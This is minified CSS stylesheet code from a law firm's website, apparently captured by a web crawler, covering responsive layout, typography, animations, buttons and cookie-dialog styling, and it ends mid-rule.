35px;font-size:25px;text-align:center}.filter-type>a{background:url(../images/filter-icon.svg) 15px center no-repeat #fff;font-size:18px;padding:23px 15px 23px 45px}.filter-type{margin:0 10px}.filter-section .d-flex{justify-content:center}.about-says h1,.inner-banner h1,.inner-banner h2,.insights-banner-filter h3{font-size:40px}.insights-banner-filter-option li{margin:0 20px 20px 0}.video-content{align-items:center;padding:20px 20px 0;text-align:center}.insight-share span{width:100%;margin-bottom:15px}.insight-share a{margin:0 30px 0 0}.authore-list{flex-wrap:wrap;justify-content:center;text-align:center}.authore-list div{margin:20px 0 0;width:100%;text-align:center}.authore-list h4,.authore-list h4 a{font-size:18px;justify-content:center}.authore-list span{font-size:14px;font-weight:300;margin-bottom:15px;display:block}.insight-share-middle .insight-share span{width:auto;margin-bottom:0}.insight-share-middle .insight-share a{margin:0 0 0 30px}.fladgate-insta{margin:150px 50px 50px;padding:0 80px 80px;background-size:auto}.fladgate-insta .our-people-slider{margin-top:-100px;padding-bottom:0}.fladgate-insta .view-case-studies{margin-top:0;position:relative;bottom:-20px}.tab{padding-left:120px;padding-right:120px}.about-says-title{top:auto;bottom:40px}.about-says .client-says-banner::after{transform:rotate(0)}.about-says .client-says-banner{background-image:url(../images/careers-banner.jpg);height:300px;min-height:inherit}.ff-sec-two-part{flex-wrap:wrap}.ff-sec-two-part .find-fladgate-image{flex:auto}.british-logo img{max-height:350px}.about-says .mobile-find-btn,.inner-banner .mobile-find-btn,.stickey-partner{width:40px;top:100px}.insights-page-work .our-work-section{padding-bottom:15px}}@media (max-width:999px){body{padding:54px 0 0}.brand img{max-width:100px}.navigation-list>li>a{padding:17px 8px}.search-fixed a.close-search{right:0}.navigation .menu-col-content{padding:0 20px}.featured-product-menu{width:150px}.featured-product-menu:last-child{display:none}.navigation li:first-child .dropdown-content{margin-left:-128px}.navigation li:nth-child(2) .dropdown-content{margin-left:-238px}.navigation li:nth-child(2) .dropdown-content .menu-col-content{padding:0 10px}.navigation .menu-col-content ul{width:180px}.navigation ul li:nth-child(4) .dropdown-content{margin:0 -185px 0 0}.container-space{padding-left:35px;padding-right:35px}.find-fladgate-content{padding:30px 15px}.find-fladgate-image img{height:100%;object-fit:cover}.blog-full{height:390px}.expertise-service h2,.tab .nav-tabs .nav-link{font-size:21px}.filter-type>a{font-size:13px;padding:23px 10px 23px 40px}.hover-lawer{padding-top:20px}.member-flex p{margin:10px 0 0}.owl-carousel .owl-item .people-thumb img{width:100px;height:100px}.contact-lawyer-share{padding:10px 15px}.contact-lawyer-share a{margin-left:15px}.fladgate-insta{margin:130px 30px 50px;padding:0 60px 80px}.fladgate-insta .our-people-slider{padding:20px 30px 0}.tab{padding-left:60px;padding-right:60px}.tab .nav-tabs .nav-item{margin:0 30px 0 0}.latest-job-slider .people-slide{padding-left:10px;padding-right:10px}.contact-address p{padding-right:0}.initialClass,.sidebarArtical.fixSidebar{position:inherit;top:inherit;width:100%}.hover-a{top:-150%}.africa-map-line img{max-width:35px}.call-toggle-div,.email-toggle-div{right:3px;top:48px}.email-toggle-div{right:-5px}.email-toggle-div::before{background:url(../images/arrow_drop_up_icon.svg) 86% 0 no-repeat}}@media (max-width:767px){blockquote,h3{font-size:18px}.header{padding:16px 0 12px;border-bottom:3px solid #261f4b}.insight-sub-menu .menu-col-content.latest-menu-images{display:none!important}.brand img{max-width:130px}.search-fixed input[type=text]{font-size:30px}.search-container{margin:90px auto auto}.search-fixed a.close-search{top:15px}.header-right{margin-right:50px}.dropdown-content.navigation-submenu{margin:0!important;border:none;text-align:center}.navigation ul.sub-menu>li{margin:0 0 15px}.initialClass,.navigation .menu-col-content ul,.sidebarArtical.fixSidebar{width:100%}.navigation .dropdown-content li a{text-align:center;display:inline-block;position:relative}.sub-level-3 .navigation-arrow,.sub-level-3 .navigation-click i.navigation-rotate{background-size:6px;background-position:10px 12px}.navigation .dropdown-content li.sub-level-3>a{font-weight:500}.navigation ul .dropdown-sub{position:static;box-shadow:0 2px 2px rgba(0,0,0,.2)}.about-map p br,.find-fladgate-partner-banner a.desktop-find-btn,.fladgate-insta .owl-dots,.insights-banner-filter-option,.map-popup .loading,.map-popup:hover .africa-map-line,.related-insights,.share-option,.sub-menu .menu-col-content ul>li.sub-level-3:hover .dropdown-sub,.sub-menu .menu-col-content ul>li.sub-level-3:hover::after,.sub-menu .menu-col-content ul>li.sub-level-3:hover::before,.view-filter,footer p.mt-4.mb-3 br{display:none}.navigation .dropdown-content li.sub-level-3 .navigation-click{display:block;height:30px}.dropdown-content h3{padding-top:15px;justify-content:center}.navigation-list .walgate-btn{margin:20px 0}.walgate-btn a{width:136px;height:32px;margin:auto}.social-linked{margin:25px 0}.social-linked h6{font-size:16px;line-height:121%;text-align:center;letter-spacing:.025em;color:#45245f;margin-bottom:20px}.social-linked a{margin:0 12px}.blob-cap a,.client-slider h2,footer h2{font-size:20px;line-height:29px}.find-fladgate-section,.ftr-subscribe{flex-wrap:wrap}.ftr-subscribe input[type=submit]{margin-top:13px;font-size:12px;padding:8px 30px}.ftr-subscribe input[type=submit]:hover{padding:6px 30px 10px}footer .social-linked{width:100%;text-align:left}footer .social-linked h6{text-align:left}.copy-text,.latest-job-slider .view-case-studies{margin-top:0}footer p.mt-4.mb-3{font-weight:300}.ftr-link{display:flex;flex-wrap:wrap}.ftr-link ul{width:100%;padding:0}.banner{height:calc(100vh - 60px)}.parter-bottom{height:300px;padding:0 30px}.parter-bottom h2{font-size:30px;margin:0 0 22px}.subscribe-news{padding:60px 0 80px}.about-blog-content h2,.subscribe-news h2{font-size:20px}.subscribe-news .ftr-subscribe{margin:20px 0 0;justify-content:center}.breadcrumb-link,.subscribe-news .ftr-subscribe input[type=email]{text-align:center}.featured-insights .view-case-studies,.subscribe-news .ftr-subscribe input[type=submit]{margin-top:30px}.caption{padding-right:50px}.caption h3,.caption p.heading{font-size:28px;line-height:121%;letter-spacing:.025em}.caption p{font-size:16px;letter-spacing:.04em;line-height:163.5%}.find-fladgate-image{flex:inherit}.find-fladgate-content{width:100%;padding:50px 20px}.blog-full.blog-xl,.blog-small{padding:15px 24px}.blog-full{flex-wrap:wrap;height:auto;max-height:inherit}.blog-small{width:100%;min-height:330px;height:auto}.mobile-find-btn{display:none;position:fixed;right:0}.find-fladgate-partner-banner{bottom:auto;top:9%;right:0;left:auto;width:50px}.about-says .client-slider .owl-stage-outer,.find-fladgate-partner-banner .container-lg.container-space{padding:0}.find-fladgate-image img{height:200px;width:100%}.inner-banner{background-image:url(../images/our-expertise-mobile.jpg)}.featured-insights{padding:80px 0 90px}.featured-content,.featured-thumb{width:100%;min-height:320px}.featured-content.order-md-1 .line,.line{top:0;height:37px;width:5px;left:50%;margin:0 0 0 -2px}.featured-content,.featured-content.order-md-1{padding:50px 20px 30px}.featured-content span,.read-more{font-size:10px;text-align:center}.accordion-button,.client-slide span,.featured-content h4,.featured-content h4 a,.insights-article .col-sm-8 h2,.lawyer-profile h6,.people-slide h4,.people-slide h4 a{font-size:16px}.featured-insights .owl-dots,.our-people-slider .owl-dots{text-align:center;margin-top:30px}.featured-insights .owl-dots .owl-dot,.our-people-slider .owl-dots .owl-dot{border:1px solid #261f4b!important;margin:0 8px}.featured-insights .owl-dots .owl-dot.active::after,.our-people-slider .owl-dots .owl-dot.active::after{background:#261f4b}.client-slider{padding:40px 40px 70px}.client-says .owl-stage-outer{background:#42145f}.client-slider p{font-size:16px;padding:15px;background-size:35px;text-align:center}.british-logo img{max-width:270px}.about-blog,.partner-brand{padding:30px 0}.partner-brand ul li{width:100%;margin:15px 0}.partner-brand ul li img{max-height:100px}.client-slider .owl-stage-outer{padding:20px 0}.go-to-top{right:10px;bottom:10px;width:45px;height:45px}.our-people-slider h2{text-align:center;margin-bottom:110px!important}.our-people-slider .owl-nav{width:100%;text-align:center}.our-people-slider .owl-carousel .owl-nav button{margin:0 7px}.member-post{flex-wrap:wrap;justify-content:center;padding:20px}.member-flex{margin:25px 0 5px}.about-says h1,.inner-banner h1,.inner-banner h2{font-size:30px;padding-right:10px}.about-says h1:before,.inner-banner h1::before,.inner-banner h2::before{height:25px}.inner-banner p{font-size:14px;line-height:157%;padding-right:10px}.expertise-service h2{font-size:20px;padding:0;margin:0 0 30px}.list-view .hover-lawer,.our-people-slider{padding-top:0}.about-says .mobile-find-btn,.inner-banner .mobile-find-btn,.stickey-partner{top:80px}.our-team-banner{background-image:url(../images/our-team-banner-mobile.jpg)}.filter-section .d-flex{justify-content:center;flex-direction:column;align-items:center}.filter-type{margin:10px 0}.filter-type>a{font-size:16px;padding:18px 20px 18px 50px;background:url(../images/filter-icon.svg) 20px center no-repeat #fff}.filter-top-grid{align-items:center}.sort-filter{margin:30px 0 10px}.filter-option-list{width:300px;left:-70px}.filter-section-content .list-view .member-flex{flex-direction:column}.career-work-section .blob-cap,.list-view .member-post{padding:15px}.filter-section-content .list-view .member-flex div{margin:0 0 20px}.list-view .member-post p{text-align:center;margin:0}.our-team-video-banner{background-image:url(../images/our-team-video-banner-mobile.jpg)}.contact-lawyer-share{position:static;justify-content:space-between}.contact-lawyer-share span{display:flex;flex:1}.lawyer-profile{text-align:center;margin-bottom:0}.lawyer-profile h1{margin-top:20px;font-size:30px}blockquote{background-size:35px;padding:24px 20px;margin:40px 0 0}.about-blog h3{margin-bottom:25px}.contact-lawyer{margin-bottom:80px}.insights-filter .featured-content{padding:40px 20px 20px;min-height:inherit}.insights-filter .featured-content h4,.insights-filter .featured-content p,.insights-filter .featured-content span{text-align:left!important}#teamFormBnr .search-filter-field,.insights-filter .share-option,.map-popup:hover .hover-a,.map-popup:hover .loading,.our-team-banner #teamForm .search-filter-field{display:block}.video-content{padding:20px 0 0}.our-insights-banner{background-image:url(../images/our-insights-banner-mobile.jpg);height:300px;align-items:center}.our-insights-banner h3,.our-insights-banner p{margin:0}.insight-share span{width:auto;margin-bottom:0}.insight-share a{margin:0 0 0 25px}.authors-list-aside h3{text-align:center;font-size:16px}.authore-list{flex-wrap:inherit;text-align:left}.authore-list div{margin:0 0 0 20px;text-align:left}.authore-list h4,.authore-list h4 a{font-size:16px;justify-content:flex-start}.insight-share-middle{margin-bottom:50px}.career-work-section .blog-full{height:330px}.blob-cap a img{margin-left:0}.about-says .client-says-banner,.career-banner{background-image:url(../images/careers-banner-mobile.jpg)}.fladgate-insta{margin:130px 0 0;padding:0 10px 80px;background-size:cover}.fladgate-insta .view-case-studies{position:static}.fladgate-insta .our-people-slider{padding:50px}.fladgate-insta .our-people-slider h2{margin-bottom:40px!important;font-size:20px;line-height:29px}.our-people.latest-job-slider{margin-top:50px}.latest-job-slider .our-people-slider{padding-bottom:70px}.inclusion-bg{background-image:url(../images/inclusion-bg-mobile.JPG)}.tab{padding:40px 0}.tab .nav-tabs .nav-item{margin:0;display:block;width:100%;text-align:center}.tab .nav-tabs .nav-link{padding:10px 15px;float:none;display:inline-block}.about-says-title{left:40px}.about-says .client-slider p{padding:0;margin:10px 0;font-size:14px}.about-blog-content{padding:30px}.hover-a{top:-150%;display:none}.latest-job-slider .people-slide{min-height:inherit}.filter-open{display:flex}.email-toggle-div::before{background:url(../images/arrow_drop_up_icon.svg) 90% 0 no-repeat}.call-toggle-div,.email-toggle-div{right:-13px;top:48px}.keyupResult{top:auto}}@media (max-width:575px){.contact-lawyer-share{margin:0 -15px}.contact-lawyer-share span{font-size:14px}.british-logo img{max-height:200px}.about-map .btnCommon{padding-left:20px;padding-right:20px}.client-partner ul li{max-width:33.33%}.map-code{margin:0 -30px}.hover-a .loading{top:-10px}.hover-a{top:-220%}.hover-a span{font-size:8px;padding:6px 4px}.ftr-link ul li{width:100%}}

--- FILE ---
content_type: text/css
request_url: https://www.fladgate.com/res/css/app.bundle.css?ver=1752663298
body_size: 10652
content:
@font-face{font-family:Century Gothic SemiBold;font-style:normal;font-weight:600;src:url(/res/fonts/century-gothic/CenturyGothicVariable-SemiBold.woff2) format("woff2"),url(/res/fonts/century-gothic/CenturyGothicVariable-SemiBold.woff) format("woff")}:root{--c-body-copy:#484554;--c-body-copy-light:#fff;--c-primary-heading:#42145f;--c-primary-heading-light:#fff;--c-primary-link:#42145f;--c-primary-link-hover:#eb9e26;--font-size-display-1:clamp(1.25rem,1rem + 4vw,3rem);--font-size-display-2:clamp(1.125rem,1rem + 3vw,2rem);--font-size-display-3:clamp(1rem,1rem + 3vw,1.5rem);--font-size-display-intro:clamp(1rem,1rem + 3vw,1.75rem);--max-width-intro-text:720px;--max-width-copy:720px;--padding-content:2rem;--padding-top-panel:2.5rem;--padding-bottom-panel:2.5rem;--padding-site-x:1.875rem;--padding-site-y:3.75rem;--grid-gap:0.5rem;--line-accent-height:5px;--line-accent-width:5px;--height-site-header:78px;--height-large-input:4.5rem;--btn-background-color:#eb9e26;--btn-color:#42145f;--btn-color--hover:#fff;--text-btn-color:#eb9e26;--text-btn-color--hover:#42145f}@media only screen and (max-width:calc(35 * 1rem)){:root{--font-size-display-intro:clamp(1rem,0.5rem + 3vw,1.75rem);--padding-site-x:1.25rem;--padding-site-y:3rem}}@media only screen and (max-width:calc(30 * 1rem)){:root{--padding-content:1.5rem}}@media only screen and (max-width:calc(35 * 1rem)){:root{--height-large-input:3.5rem}}body.walgate{--btn-background-color:#bf8560;--btn-color:#42145f;--btn-color--hover:#fff;--text-btn-color:#bf8560;--text-btn-color--hover:#42145f}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes slideInUp{0%{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}50%{opacity:1}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{opacity:0;-webkit-transform:translate3d(0,100px,0);transform:translate3d(0,100px,0)}50%{opacity:1}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@-webkit-keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes scaleIn{0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@supports (animation-name:slideInUp){.h-animate-in-slide-up.js-animate-in{opacity:0}.no-js .h-animate-in-slide-up.js-animate-in{opacity:1}}.h-animate-in-slide-up.js-animate-in.js-animate-in--is-active{-webkit-animation:slideInUp .75s cubic-bezier(.25,.46,.45,.94) forwards;animation:slideInUp .75s cubic-bezier(.25,.46,.45,.94) forwards}@supports (animation-name:slideInLeft){.h-animate-in-slide-left.js-animate-in{opacity:0}.no-js .h-animate-in-slide-left.js-animate-in{opacity:1}}.h-animate-in-slide-left.js-animate-in.js-animate-in--is-active{-webkit-animation:slideInLeft .75s cubic-bezier(.25,.46,.45,.94) forwards;animation:slideInLeft .75s cubic-bezier(.25,.46,.45,.94) forwards}@supports (animation-name:slideInRight){.h-animate-in-slide-right.js-animate-in{opacity:0}.no-js .h-animate-in-slide-right.js-animate-in{opacity:1}}.h-animate-in-slide-right.js-animate-in.js-animate-in--is-active{-webkit-animation:slideInRight .75s cubic-bezier(.25,.46,.45,.94) forwards;animation:slideInRight .75s cubic-bezier(.25,.46,.45,.94) forwards}@supports (animation-name:fadeIn){.h-animate-in-fade.js-animate-in{opacity:0}.no-js .h-animate-in-fade.js-animate-in{opacity:1}}.h-animate-in-fade.js-animate-in.js-animate-in--is-active{-webkit-animation:fadeIn .75s ease-in-out forwards;animation:fadeIn .75s ease-in-out forwards}.h-bg-c-0{background-color:#000}.h-bg-c-1{background-color:#fff}.h-bg-c-2{background-color:#1d1d1b}.h-bg-c-3{background-color:#f1f1f3}.h-bm-t-1{margin-top:1rem}.h-bm-t-2{margin-top:2rem}.h-bm-t-3{margin-top:3rem}.h-bm-t-4{margin-top:4rem}.h-bm-t-5{margin-top:5rem}.h-bm-b-1{margin-bottom:1rem}.h-bm-b-2{margin-bottom:2rem}.h-bm-b-3{margin-bottom:3rem}.h-bm-b-4{margin-bottom:4rem}.h-bm-b-5{margin-bottom:5rem}.h-ta-c{text-align:center}.l-pb-container{overflow:hidden}.l-pb-container--with-sticky{overflow:unset}.l-pb-container__item{margin-left:auto;margin-right:auto;max-width:1340px;padding:var(--padding-top-panel) var(--padding-site-x) var(--padding-bottom-panel);width:100%}.l-pb-container__item+.l-pb-container__item{padding-top:0}.l-standard-container{margin-left:auto;margin-right:auto;max-width:1340px;padding:var(--padding-site-y) var(--padding-site-x);width:100%}.l-standard-container--no-pad-top{padding-top:0}.l-standard-container--no-pad-bottom{padding-bottom:0}.l-standard-container--stacked+.l-standard-container--stacked{padding-top:0}.l-block-space-top{margin-top:60px}@media only screen and (max-width:calc(75 * 1rem)){.l-block-space-top{margin-top:40px}}.l-block-space-bottom{margin-bottom:60px}@media only screen and (max-width:calc(75 * 1rem)){.l-block-space-bottom{margin-bottom:40px}}.l-article-card-list{margin:0;padding:0}@media only screen and (max-width:calc(42.5 * 1rem)){.l-article-card-list{display:grid;gap:var(--grid-gap);grid-template-columns:100%}}.l-article-card-list__item{list-style:none;margin:0;padding:0}@media only screen and (max-width:calc(42.5 * 1rem)){.l-article-card-list__item--featured{display:none}}.l-cs-card-list{display:grid;gap:var(--grid-gap);grid-template-columns:repeat(2,1fr);margin:0;padding:0}@media only screen and (max-width:calc(47.5 * 1rem)){.l-cs-card-list{grid-template-columns:100%}}.l-cs-card-list__item{height:320px;list-style:none;margin:0;padding:0}@supports (aspect-ratio:1/1){.l-cs-card-list__item{height:auto}}.l-cs-card-list__item:first-child{aspect-ratio:1/1;grid-row:span 2}@media only screen and (max-width:calc(47.5 * 1rem)){.l-cs-card-list__item:first-child{aspect-ratio:2/1;grid-row:span 1}.l-cs-card-list__item{aspect-ratio:2/1}}.l-person-card-list{display:grid;gap:var(--grid-gap);grid-template-columns:repeat(4,1fr);margin:0;padding:0}@media only screen and (max-width:calc(67.5 * 1rem)){.l-person-card-list{grid-template-columns:repeat(2,1fr)}}@media only screen and (max-width:calc(35 * 1rem)){.l-person-card-list{grid-template-columns:repeat(1,1fr)}}.l-person-card-list__item{list-style:none;margin:0;padding:0}.e-btn{background-color:#eb9e26;border:2px solid #eb9e26;color:#42145f;display:inline-block;font-family:Century Gothic bold,sans-serif;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.01em;max-width:100%;min-width:240px;padding:.375em 1.5em;position:relative;text-align:center;text-decoration:none;text-transform:uppercase;-webkit-transition:background-color .25s ease-in-out,border-color .25s ease-in-out;transition:background-color .25s ease-in-out,border-color .25s ease-in-out;z-index:1}.e-btn--fw{min-width:100%}.e-btn:focus,.e-btn:hover{background-color:#f9ecda;color:#42145f}@media only screen and (max-width:calc(75 * 1rem)){.e-btn{font-size:.875rem}}@media only screen and (max-width:calc(35 * 1rem)){.e-btn{min-width:unset}}.e-more-btn{--more-btn-font-size:clamp(1rem,1rem + 3vw,1.25rem);background:none;border:0;border-bottom:2px solid #eb9e26;color:#42145f;display:inline-block;font-family:Century Gothic,sans-serif;font-size:var(--more-btn-font-size);font-style:normal;font-weight:400;line-height:1.25;padding:0 .125em .25em;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.e-more-btn:focus,.e-more-btn:hover{color:#eb9e26}@media only screen and (max-width:calc(35 * 1rem)){.e-more-btn{--more-btn-font-size:1rem}}.e-icon-btn{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:var(--btn-background-color,#eb9e26);border:1px solid var(--btn-background-color,#eb9e26);color:var(--btn-color,#42145f);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:4em;-webkit-justify-content:center;justify-content:center;-webkit-transition:color .25s ease-in-out,border-color .25s ease-in-out,background-color .25s ease-in-out;transition:color .25s ease-in-out,border-color .25s ease-in-out,background-color .25s ease-in-out;width:4em}.e-icon-btn--with-text{color:var(--c-primary-heading);display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;font-family:Century Gothic bold,sans-serif;font-size:1rem;font-style:normal;font-weight:700;gap:1rem;height:auto;letter-spacing:.01em;line-height:1.25;padding:.57rem 1.5rem;text-transform:uppercase;width:auto}@media only screen and (max-width:calc(53.75 * 1rem)){.e-icon-btn--with-text{font-size:.875rem}}.e-icon-btn:focus,.e-icon-btn:hover{color:var(--btn-color--hover,#fff)}.e-icon-btn--light{background:#fff;border-color:#fff;color:#eb9e26}.e-icon-btn--light:focus,.e-icon-btn--light:hover{color:#42145f}.e-icon-btn__icon{fill:currentColor;height:50%;width:50%}.e-icon-btn--with-text .e-icon-btn__icon{height:1.2em;width:1.2em}.e-display-heading-title{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-1);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.25;margin-bottom:unset;margin-top:unset;text-transform:uppercase}.e-display-heading-title--light{color:var(--c-primary-heading-light)}.e-display-heading-1{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-1);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.25;margin-bottom:unset;margin-top:unset;text-transform:none}.e-display-heading-1--light{color:var(--c-primary-heading-light)}.e-display-heading-2{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-2);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.25;margin-bottom:unset;margin-top:unset;text-transform:none}.e-display-heading-2--light{color:var(--c-primary-heading-light)}.e-display-heading-3{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-3);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.25;margin-bottom:unset;margin-top:unset;text-transform:none}.e-display-heading-3--light{color:var(--c-primary-heading-light)}.e-display-heading-4{color:var(--c-primary-heading);font-family:Century Gothic SemiBold,sans-serif;font-size:var(--font-size-display-3);font-style:normal;font-weight:600;letter-spacing:.01em;line-height:1.25;margin-bottom:unset;margin-top:unset;text-transform:none}.e-display-heading-4--light{color:var(--c-primary-heading-light)}.e-display-heading-intro{color:#484554;font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-intro);font-style:normal;font-weight:700;letter-spacing:.01em;line-height:1.375;margin-bottom:unset;margin-top:unset;text-transform:none}.e-display-heading-intro--light{color:var(--c-primary-heading-light)}.e-display-paragraph,.h-type-display p{color:var(--c-body-copy);font-family:Bitter,serif;font-size:1.25rem;font-style:normal;font-weight:400;line-height:1.5}@media only screen and (max-width:calc(53.75 * 1rem)){.e-display-paragraph,.h-type-display p{font-size:1.125rem}}.e-display-paragraph--light{color:var(--c-body-copy-light)}.h-type-display>*{margin-top:1rem}.h-type-display>:first-child{margin-top:0}.h-type-display p{margin-bottom:0}.h-type-display--light ol li,.h-type-display--light p,.h-type-display--light ul li{color:var(--c-body-copy-light)}.h-type-display--light a{color:#eb9e26;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.h-type-display--light a:focus,.h-type-display--light a:hover{color:#42145f}.e-heading-1{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-1);font-style:normal;font-weight:700;line-height:1.125}.e-heading-1--light{color:var(--c-primary-heading-light)}.e-heading-2,.h-type-standard h2{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-2);font-style:normal;font-weight:700;line-height:1.375}.e-heading-2--light{color:var(--c-primary-heading-light)}.e-heading-3,.h-type-standard h3{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-3);font-style:normal;font-weight:700;line-height:1.375}.e-heading-3--light{color:var(--c-primary-heading-light)}.e-heading-4,.h-type-standard h4{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-3);font-style:normal;font-weight:700;line-height:1.375}.e-heading-4--light{color:var(--c-primary-heading-light)}.e-heading-5,.h-type-standard h5,.h-type-standard h6{color:var(--c-primary-heading);font-family:Century Gothic bold,sans-serif;font-size:var(--font-size-display-3);font-style:normal;font-weight:700;line-height:1.375}.e-heading-5--light{color:var(--c-primary-heading-light)}.e-paragraph,.h-type-standard ol li,.h-type-standard p,.h-type-standard ul li{color:var(--c-body-copy);font-family:Bitter,serif;font-size:1rem;font-style:normal;font-weight:400;line-height:1.5}@media only screen and (max-width:calc(53.75 * 1rem)){.e-paragraph,.h-type-standard ol li,.h-type-standard p,.h-type-standard ul li{font-size:1rem}}.e-paragraph--light{color:var(--c-body-copy-light)}.e-page-info{color:var(--c-primary-heading);font-family:Century Gothic,sans-serif;font-size:1.125rem;font-style:normal;font-weight:400;letter-spacing:normal;line-height:1.5}@media only screen and (max-width:calc(53.75 * 1rem)){.e-page-info{font-size:1rem}}.h-type-standard>*{margin-top:1rem}.h-type-standard>:first-child{margin-top:0}.h-type-standard p{margin-bottom:0}.h-type-standard a{color:#42145f;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.h-type-standard a:focus,.h-type-standard a:hover{color:#eb9e26}.h-type-standard--light p{color:#fff}.h-type-standard h1,.h-type-standard h2,.h-type-standard h3,.h-type-standard h4{margin-bottom:1.5rem;margin-top:1.5rem}.h-type-standard ol,.h-type-standard ul{margin-bottom:0;margin-left:0;padding-left:0}.h-type-standard ol li,.h-type-standard ul li{letter-spacing:0;margin-bottom:0;margin-left:1.5rem}.h-type-standard ol li::marker,.h-type-standard ul li::marker{color:#eb9e26}.h-type-standard ol li+li,.h-type-standard ul li+li{margin-top:1rem}.h-type-standard--light ol li,.h-type-standard--light p,.h-type-standard--light ul li{color:var(--c-body-copy-light)}.h-type-standard--light a{color:#eb9e26;text-decoration:none;-webkit-transition:color .25s ease-in-out;transition:color .25s ease-in-out}.h-type-standard--light a:focus,.h-type-standard--light a:hover{color:#42145f}.h-type-standard--insight a{text-decoration:underline}.h-type-standard--insight a:hover{text-decoration:none}.e-filter-select{background:#fff url(/res/images/icons/icon_filter.svg) center right 1rem no-repeat;border:1px solid #dedede;color:#42145f;font-family:Century Gothic,sans-serif;font-size:1.125rem;font-style:normal;font-weight:400;height:var(--height-large-input,4.5rem);padding:0 3.5rem 0 1rem;-webkit-transition:border-color .25s ease-in-out;transition:border-color .25s ease-in-out;width:100%}@media only screen and (max-width:calc(35 * 1rem)){.e-filter-select{font-size:1rem}}.e-filter-select:focus{border-color:#eb9e26}.e-filter-select option{color:#1d1d1b}.e-filter-select option:disabled{background-color:#f1f1f3;color:#42145f}.e-filter-select option:first-of-type{background-color:#fff;color:#777479}body #CybotCookiebotDialog{background:#42145f;color:#fff;font-family:Century Gothic,sans-serif;font-style:normal;font-weight:400}body #CybotCookiebotDialog #CybotCookiebotDialogPoweredByText,body #CybotCookiebotDialog #CybotCookiebotDialogPoweredbyCybot{display:none}body #CybotCookiebotDialog #CybotCookiebotDialogNav{border-bottom:0}body #CybotCookiebotDialog .CybotCookiebotDialogNavItemLink{color:#dedede}body #CybotCookiebotDialog .CybotCookiebotDialogNavItemLink:focus,body #CybotCookiebotDialog .CybotCookiebotDialogNavItemLink:hover{color:#70579e}body #CybotCookiebotDialog .CybotCookiebotDialogNavItemLink.CybotCookiebotDialogActive{border-bottom-color:#fff;color:#fff}body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection,body #CybotCookiebotDialog .CybotCookiebotDialogBodyButton{font-family:Century Gothic bold,sans-serif;font-size:1.0625rem;font-style:normal;font-weight:700;letter-spacing:.01em;text-align:center;text-decoration:none;text-transform:uppercase}@media only screen and (max-width:calc(47.5 * 1rem)){body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection,body #CybotCookiebotDialog .CybotCookiebotDialogBodyButton{font-size:.875rem}}body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll:focus,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowAll:hover,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection:focus,body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection:hover,body #CybotCookiebotDialog .CybotCookiebotDialogBodyButton:focus,body #CybotCookiebotDialog .CybotCookiebotDialogBodyButton:hover{border-color:#fff;color:#fff}body #CybotCookiebotDialog #CybotCookiebotDialogBodyLevelButtonLevelOptinAllowallSelection,body #CybotCookiebotDialog .CybotCookiebotDialogBodyButton{border-color:#70579e;color:#70579e}body #CybotCookiebotDialog #CybotCookiebotDialogTabContent input:checked+.CybotCookiebotDialogBodyLevelButtonSlider{background-color:#70579e}body #CybotCookiebotDialog 